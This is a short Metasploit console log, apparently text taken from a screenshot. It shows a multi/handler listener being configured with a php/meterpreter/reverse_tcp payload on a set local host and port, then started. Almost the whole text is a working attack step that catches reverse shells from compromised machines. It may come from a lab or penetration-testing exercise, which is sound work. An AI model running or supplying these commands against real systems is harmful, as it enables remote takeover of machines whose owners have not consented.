 =[ metasploit v4.11.1-2015031001 [core:4.11.1.pre.2015031001 api:1.0.0]]
+ -- --=[ 1412 exploits - 802 auxiliary - 229 post ]
+ -- --=[ 361 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.69
LHOST => 192.168.1.69
msf exploit(handler) > set LPORT 5061
LPORT => 5061
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.69:5061
[*] Starting the payload handler...
KALI LINUX™